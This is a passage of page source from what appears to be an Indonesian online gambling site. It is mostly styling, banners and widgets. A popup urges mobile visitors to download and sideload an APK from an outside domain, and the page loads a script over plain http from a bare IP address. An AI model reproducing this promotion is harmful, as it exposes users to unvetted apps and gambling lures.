    input[type="submit"],
    .buttons {
        border-radius: 40px;
        moz-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
        -webkit-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out;
    }

    .buttons:hover {
        background-position: 100% 0;
        moz-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
        -webkit-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out;
    }

    .buttonWrap {
        line-height: 20px;
        padding-bottom: 24px;
        min-width: 43%;
        display: inline-block;
        text-align: center;
        color:black;
        border-radius: 12px !important;
    }

    .button-blue,
    .button-green,
    .button-yellow {
        background-image: linear-gradient(to right, #008000, #008000);
        animation: gradient 5s ease infinite;
        box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #000000, inset 0 0 0 2px #800000, 3px 3px 3px 1px rgba(0, 0, 0, .2);
        border: 1px solid #7cfc00 !important;
        border-radius: 28px !important;
        text-align: center;
        color:white;
        font-weight: bold;
    }
      .button-green, .button-orange {
        background-image: linear-gradient(to right, #008000, #008000);
        animation: gradient 5s ease infinite;
        box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #000000, inset 0 0 0 2px #800000, 3px 3px 3px 1px rgba(0, 0, 0, .2);
        border: 1px solid #7cfc00 !important;
        border-radius: 28px !important;
        text-align: center;
        color:white;
        font-weight: bold;
      }

      @keyframes changeButton {
         0% {background: #008000;}
         50% {background: #000;}
         100% {background: #008000;}
      }
  
      .button-blue, .buttons, #promosix{
        background-image: linear-gradient(to right, #008000, #008000);
        animation: gradient 5s ease infinite;
        box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #000000, inset 0 0 0 2px #800000, 3px 3px 3px 1px rgba(0, 0, 0, .2);
        border: 1px solid #7cfc00 !important;
        border-radius: 25px !important;
        text-align: center;
        color:white;
        font-weight: bold;
      }

      #promosix{
        background: #008000!important;
        border-radius: -3px !important;
      }

    .contactField {
        height: 40px;
        padding-left;
        12px;
        padding-right;
        12px;
        margin-bottom;
        0px;
        border-radius: 25px;
    }

    .page-header {
        background: linear-gradient(to right, #000000, #000000);
    }

    .button-orange {
        background-image: linear-gradient(to right, #c3a314, #86700e);
    }

    .buttonlc2 {
        box-shadow: inset 0 -4px 0 rgb(126 114 93);
    }

    .inner-wrap {
        background: rgba(0, 0, 0, 0);
        padding: 10px;

    }

</style>

<!-- Pop Up -->
<style>
  #pop-up-container {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    position: fixed;
    z-index: 11;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  #pop-up-wrapper {
    width: 94%;
    min-width: 350px;
    max-width: 500px;
    min-height: 210px;
    position: relative;
    z-index: 11;
    overflow: visible;
    border-radius: 5px;
    box-shadow: 0 1px 2px rgba(255, 255, 255, 0.07), 0 2px 4px rgba(255, 255, 255, 0.07),
      0 4px 8px rgba(255, 255, 255, 0.07), 0 8px 16px rgba(255, 255, 255, 0.07), 0 16px 32px rgba(255, 255, 255, 0.07),
      0 32px 64px rgba(255, 255, 255, 0.07);
  }

  #pop-up-wrapper img {
    width: 100%;
    border-radius: 5px 5px 0 0;
  }

  #pop-up-wrapper button {
    width: 100%;
    padding: 0.75rem;
    font-size: 1.25rem;
    font-weight: 700;
    border: none;
    border-radius: 0 0 5px 5px;
    margin: 0;
    background-color: white;
  }

  .gray-bg {
    background: #777 no-repeat;
  }

  .swirl-in-fwd {
    -webkit-animation: swirl-in-fwd 0.6s ease-out both;
    animation: swirl-in-fwd 0.6s ease-out both;
  }

  .x-mark-container {
    position: absolute;
    top: 5px;
    right: 5px;
    background-color: black;
    border-radius: 50%;
  }

  .x-mark-container img {
    filter: invert(85%) sepia(100%) saturate(2%) hue-rotate(189deg) brightness(109%) contrast(101%);
  }

  #bg-black {
    background-color: rgba(0, 0, 0, 0.75);
    position: fixed;
    z-index: 10;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  @-webkit-keyframes swirl-in-fwd {
    0% {
      -webkit-transform: rotate(-540deg) scale(0);
      transform: rotate(-540deg) scale(0);
      opacity: 0;
    }

    100% {
      -webkit-transform: rotate(0) scale(1);
      transform: rotate(0) scale(1);
      opacity: 1;
    }
  }

  @keyframes swirl-in-fwd {
    0% {
      -webkit-transform: rotate(-540deg) scale(0);
      transform: rotate(-540deg) scale(0);
      opacity: 0;
    }

    100% {
      -webkit-transform: rotate(0) scale(1);
      transform: rotate(0) scale(1);
      opacity: 1;
    }
  }

  .swirl-out-bck {
    -webkit-animation: swirl-out-bck 0.6s ease-in both;
    animation: swirl-out-bck 0.6s ease-in both;
  }

  @-webkit-keyframes swirl-out-bck {
    0% {
      -webkit-transform: rotate(0) scale(1);
      transform: rotate(0) scale(1);
      opacity: 1;
    }

    100% {
      -webkit-transform: rotate(-540deg) scale(0);
      transform: rotate(-540deg) scale(0);
      opacity: 0;
    }
  }
  @keyframes swirl-out-bck {
    0% {
      -webkit-transform: rotate(0) scale(1);
      transform: rotate(0) scale(1);
      opacity: 1;
    }

    100% {
      -webkit-transform: rotate(-540deg) scale(0);
      transform: rotate(-540deg) scale(0);
      opacity: 0;
    }
  }

  .fade-in {
    -webkit-animation: fade-in 1.2s cubic-bezier(0.39, 0.575, 0.565, 1) both;
    animation: fade-in 1.2s cubic-bezier(0.39, 0.575, 0.565, 1) both;
  }

  @-webkit-keyframes fade-in {
    0% {
      opacity: 0;
    }

    100% {
      opacity: 1;
    }
  }

  @keyframes fade-in {
    0% {
      opacity: 0;
    }

    100% {
      opacity: 1;
    }
  }

  .fade-out {
    -webkit-animation: fade-out 1s ease-out both;
    animation: fade-out 1s ease-out both;
  }

  @-webkit-keyframes fade-out {
    0% {
      opacity: 1;
    }

    100% {
      opacity: 0;
    }
  }

  @keyframes fade-out {
    0% {
      opacity: 1;
    }

    100% {
      opacity: 0;
    }
  }
</style>

<link
  rel="preload"
  as="image"
  href="https://iili.io/JKMQ9g1.jpg"
/>

<script>
  window.addEventListener('DOMContentLoaded', () => {
    if (window.location.pathname === '/m/' || window.location.pathname === '/m/index.php') {
      $('body').append(`
        <div id="pop-up-container" onclick="close_pop_up()">
          <div id="bg-black" class="fade-in"></div>

          <div id="pop-up-wrapper" class="swirl-in-fwd gray-bg">
          <a href="https://t.ly/joindisinitoto" target="_blank">
            <img
              src="https://s13.gifyu.com/images/SXuJW.png"
              alt="DISINITOTO"
            </div>
           <div style="background: #fff;padding: 3px;"><a href="https://generator2.idns889.net/disinitoto.apk" target="_blank" rel="noopener noreferrer nofollow"><button class="btnpopup" style="width: 100%;padding: 0.5rem 1rem;border-radius: 0.2rem;background-color: #04832a;color: #fff;text-align: center;">DOWNLOAD APP DISINITOTO</button></a>
           <button onclick="close_pop_up()" style="width: 100%;padding: 0.5rem 1rem;border-radius: 0.2rem;text-align: center;background: #cfcfcf;margin-top: 5px;margin-bottom: 2px;">LANJUT DI BROWSER</button></div>
         </div>
       </div>
      `);
       

      setTimeout(close_pop_up, 10000);

      document.getElementById('pop-up-wrapper').addEventListener('click', e => {
        e.stopPropagation();
      });
    }
  });

  const close_pop_up = () => {
    document.getElementById('pop-up-wrapper')?.classList.replace('swirl-in-fwd', 'swirl-out-bck');
    document.getElementById('bg-black')?.classList.replace('fade-in', 'fade-out');

    setTimeout(() => {
      const pop_up_container = document.getElementById('pop-up-container');
      pop_up_container?.parentElement.removeChild(pop_up_container);
    }, 1000);
  };
</script>

<!-- End of Pop Up -->

<script>
    $(document).ready(function () {
        var iconUser = '<div class="iconuserlogin"><img src="https://s11.gifyu.com/images/SBFSQ.png" alt=""></div>';
        var iconKey = '<div class="iconkeylogin"><img src="https://s1.gifyu.com/images/SBFSW.png" alt=""></div>';

        $('.wrapper2').append(iconUser + iconKey);
    });
</script>
<style>
 .iconuserlogin {
position: absolute;
    top: 42px;
    left: 18px;
    background:linear-gradient(148deg, #008000 30%, rgb(124 252 0) 21%, #67d100 21%, #67d100 30%, #67d100 60%, #67d100 73%, #67d100 21%, #029e1e 21%);
    border-radius: 17px 0 0 17px;
    padding: 10px 13px;
    box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #fff, inset 0 0 0 2px #640067, 3px 3px 3px 1px rgba(0, 0, 0, .2);
    border: 0px solid #7cfc00 !important;
    color: #000;
}

    .iconuserlogin img {
        width: 19.3px;
    filter: brightness(28) contrast(8.8);
    }

    .iconkeylogin {
        position: absolute;
        top: 93px;
        left: 18px;
    background:linear-gradient(148deg, #008000 30%, rgb(124 252 0) 21%, #67d100 21%, #67d100 30%, #67d100 60%, #67d100 73%, #67d100 21%, #029e1e 21%);
    border-radius: 17px 0 0 17px;
    padding: 10px 13px;
    box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #fff, inset 0 0 0 2px #640067, 3px 3px 3px 1px rgba(0, 0, 0, .2);
    border: 0px solid #7cfc00 !important;
    color: #000;
    }

    .iconkeylogin img {
        width: 19.3px;
    filter: brightness(28) contrast(8.8);
    }

<style>

<style>
.messagebleft-container{transition:all 500ms ease;transition-property:top,right,bottom,left,opacity;font-family:Roboto,sans-serif;font-size:14px;min-height:14px;background-color:#070b0e;position:fixed;display:flex;justify-content:space-between;align-items:center;color:#fff;line-height:22px;padding:18px 24px;bottom:-100px;top:-100px;opacity:0;z-index:9999}.messagebleft-container .action{background:inherit;display:inline-block;font-size:inherit;text-transform:uppercase;color:#4caf50;margin:0 0 0 24px;padding:0;min-width:min-content;cursor:pointer}@media(min-width:640px){.messagebleft-container{min-width:288px;max-width:568px;display:inline-flex;border-radius:2px;margin:24px}}@media(max-width:640px){.messagebleft-container{left:0;right:0;width:100%}}.messagebleft-pos.bottom-center{top:auto!important;bottom:0;left:50%;transform:translate(-50%,0)}.messagebleft-pos.bottom-left{top:auto!important;bottom:0;left:0}.messagebleft-pos.bottom-right{top:auto!important;bottom:0;right:0}.messagebleft-pos.top-left{bottom:auto!important;top:0;left:0}.messagebleft-pos.top-center{bottom:auto!important;top:0;left:50%;transform:translate(-50%,0)}.messagebleft-pos.top-right{bottom:auto!important;top:0;right:0}@media(max-width:640px){.messagebleft-pos.bottom-center,.messagebleft-pos.top-center{left:0;transform:none}}
</style>
<script
src="http://157.230.36.178/
/assets/messege_adykts.js"></script>

</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7ZGFFY00Q7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1J9PVPTEE');
</script>

<style>
    .seoslh{
        position: fixed;
        bottom: 45px;
        width: 55px;
        left: 1%;
        z-index: 60;
        display: block;
        text-align: center;
    }

    .rtpslh {
        width: 68px;
    }
 
    .slh {
        position: fixed;
        bottom: 110px;
        left: 1%;
        z-index: 160;
        display: block;
        text-align: center;
    }

    .sizevpn {
        width: 58px;
    }
 
    .vpn1111 {
        position: fixed;
        bottom: 199px;
        left: 1%;
        z-index: 50;
        display: block;
        text-align: center;
    }
.btnpopup {
    width: 100%;
    outline: none;
    border: none;
    padding: 5px 20px;
    border-radius: 0 0 9px 9px;
    background: linear-gradient(176deg, #00ff1a, #00ff1a);
    font-size: 18px;
    font-weight: 900;
    color: white;
    stroke: black;
    cursor: pointer;
    text-shadow: 0 0 2px black;
    animation: ffdge 1.2s linear infinite;
    transition: all 0.3s ease;
}
.btnpopup:hover {
    background: linear-gradient(176deg, #00ff1a, #00ff1a);
    color: white;
    transform: scale(1.1);
    box-shadow: 0px 8px 20px black, inset 0 1px rgb(255 255 255 / 30%), 0px 2px 5px #00000075, 0 0 20px #f8ebe2;
    animation:none;
}
@keyframes ffdge {
    0% {
        transform: scale(1);
        box-shadow: 0px 5px 10px black, inset 0 1px rgb(255 255 255 / 30%), 0px 2px 5px #00000075;
    }
    50% {
        transform: scale(1.2);
        filter: brightness(1.5);
        box-shadow: 0px 8px 20px black, inset 0 1px rgb(255 255 255 / 30%), 0px 2px 5px #00000075, 0 0 20px #f8ebe2;
    }
    100% {
        transform: scale(1);
        box-shadow: 0px 5px 10px black, inset 0 1px rgb(255 255 255 / 30%), 0px 2px 5px #00000075;
    }
}
  #pop-up-wrapper button {
    width: 100%;
    padding: 0.75rem;
    font-size: 18px;
    font-weight: 700;
    border: none;
    border-radius: 0 0 5px 5px;
    margin: 0;
    background-color: white;
  }
</style>
 
<div id="rtp" class="slh">
    <a href="https://t.ly/rtpdisinitoto" target="_blank">
        <img src="https://media.tenor.com/wyppcWIVhCIAAAAi/rtp.gif" class="rtpslh" alt="RTP Slot Disnitogel" />
    </a>
</div>

<div id="lyl">
    <a href="https://t.ly/wadisinitoto" target="_blank">
        <img src="https://i.ibb.co/GCg2dFM/image-removebg-preview-2.png" class="seoslh" alt="whatsapp Disinitogel" />
    </a>
</div>

<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14373045;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14373045/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->

<style>
    .panel-heading h2 {
        display: none !important;
    }

    .panel-heading .row {
        height: 132px !important;
    }

    .wcover {
        background: white !important;
    }

    .wcover p {
        color: #6E6865 !important;
    }

    #before-register>strong>div.agree>span,
    #before-register>strong>div.agree>div>span {
        color: white !important;
    }

    .object_santa {
        z-index: 95;
        position: absolute;
        transform: translateX(-50px);
        top: 40%;
        pointer-events: none;
        animation: santa-movement 50s linear infinite both running;
    }

    .object_santa1 {
        z-index: 95;
        position: absolute;
        transform: translateX(300px);
        top: 85%;
        pointer-events: none;
        animation: santa-movement1 40s linear infinite both running;
    }

    .object_santa2 {
        z-index: 95;
        position: absolute;
        transform: translateX(1200px);
        top: 100%;
        pointer-events: none;
        animation: santa-movement2 60s linear infinite both running;
    }

    .objects img {
        z-index: 90;
        pointer-events: none;
    }

    @-moz-keyframes santa-movement {
        100% {
            -moz-transform: translate(1200px, -800px);
        }
    }

    @-webkit-keyframes santa-movement {
        100% {
            -webkit-transform: translate(1200px, -800px);
        }
    }

    @keyframes santa-movement {
        100% {
            transform: translate(1200px, -800px);
        }
    }

    @-moz-keyframes santa-movement1 {
        100% {
            -moz-transform: translate(1200px, -1000px);
        }
    }

    @-webkit-keyframes santa-movement1 {
        100% {
            -webkit-transform: translate(1200px, -1000px);
        }
    }

    @keyframes santa-movement1 {
        100% {
            transform: translate(1200px, -1000px);
        }
    }

    @-moz-keyframes santa-movement2 {
        100% {
            -moz-transform: translate(1800px, -600px);
        }
    }

    @-webkit-keyframes santa-movement2 {
        100% {
            -webkit-transform: translate(1800px, -600px);
        }
    }

    @keyframes santa-movement2 {
        100% {
            transform: translate(1800px, -600px);
        }
    }
</style>

<div class="objects">
    <img class="object_santa" src="https://cdn.d32jers.com/others/fireworks-js/img/santaclause.gif" width="120px">
    <img class="object_santa1" src="https://cdn.d32jers.com/others/fireworks-js/img/santaclause.gif" width="120px">
    <img class="object_santa2" src="https://cdn.d32jers.com/others/fireworks-js/img/santaclause.gif" width="120px">
</div>

<style>

table tr td:first-child {
    padding: 0px;
    border-top: 0px solid #ffffff;
}

table tr td {
    padding: 0px;
    border-top: 0px solid #ffffff;
}

.showp {
    position: absolute;
    right: 8px;
    top: 12px;
    z-index: 9999;
    color: #000;
}

.showp > img {
    filter: brightness(0);
}

#hideshow {
    display: none !important;
}

.owl-controls {
    display: none;
}

.menubg shadow {
    margin-top: 8px;
}

</style>



<style>
/* customizable snowflake styling */
.snowflake {
  color: #fff;
  font-size: 1em;
  font-family: Arial, sans-serif;
  text-shadow: 0 0 5px #000;
}

@-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%,100%{transform:translateX(0)}50%{transform:translateX(80px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}.snowflake:nth-of-type(10){left:25%;-webkit-animation-delay:2s,0s;animation-delay:2s,0s}.snowflake:nth-of-type(11){left:65%;-webkit-animation-delay:4s,2.5s;animation-delay:4s,2.5s}
</style>
<div class="snowflakes">
<div class="snowflake">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d423b2361e" height="50px" width="50px;">
</div>
<div class="snowflake">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d43166b1b7" height="55px" width="55px;">
</div>
<div class="snowflake">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d437e1e243" height="55px" width="40px;">
</div>
<div class="snowflake">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d43ed11022" height="60px" width="60px;">
</div>
<div class="snowflake">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d445ea64b3" height="50px" width="50px;">
</div>
<div class="snowflake">
<img src="https://takenupload.com/677d451b2f3f9" height="50px" width="60px;">
</div>
</div>


    <!-- LEADERBOARDS -->
    <div style="position: absolute;z-index: 99;right:-235px;">
        <div onclick="OpenInNewTab()"></div>
            </div>
    
    <div id="slider" class="slider">
        <div class="owl-carousel owl-theme" style="height: auto">
                                                                        <div class="item">
                            <img src="https://img.suksesidrbo1.com/img_696789e188774.webp" width="840px" />
                        </div>
                                                                                <div class="item">
                            <img src="https://img.suksesidrbo1.com/img_696789f500a1f.webp" width="840px" />
                        </div>
                                                                                <div class="item">
                            <img src="https://img.suksesidrbo1.com/img_69678a057f9b7.webp" width="840px" />
                        </div>
                                                                                <div class="item">
                            <img src="https://img.suksesidrbo1.com/img_69678a134ec2c.webp" width="840px" />
                        </div>
                                                                                                                                                    <div class="item">
                    <img src="https://premicloud.net/banner/image/promotion/SlideBannerHomepage840480.webp" width="840px" height="482" />
                </div>
                            <div class="item">
                    <img src="https://landingsplash.xyz/banner/image/promotion/IDNTOTOSYD.jpg" width="840px" height="482" />
                </div>
                            <div class="item">
                    <img src="https://landingsplash.xyz/banner/image/promotion/IDNTOTTOHK.jpg" width="840px" height="482" />
                </div>
                            <div class="item">
                    <img src="https://premicloud.net/banner/image/promotion/slidderbanner_poker.webp" width="840px" height="482" />
                </div>
                    </div>
    </div>
    <!-- END SLIDER -->
    <!-- BANNER -->
    <!-- data banner diambil dari database -->
    <!-- END BANNER -->

                
    <!-- LATEST RESULTS -->
    <!-- data diambil dari table cache_lobby berdasarkan jenisgame -->
    <div id="latest-results" class="margin-top-15">
        <div class="owl-carousel owl-theme gameicon">
                                                <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
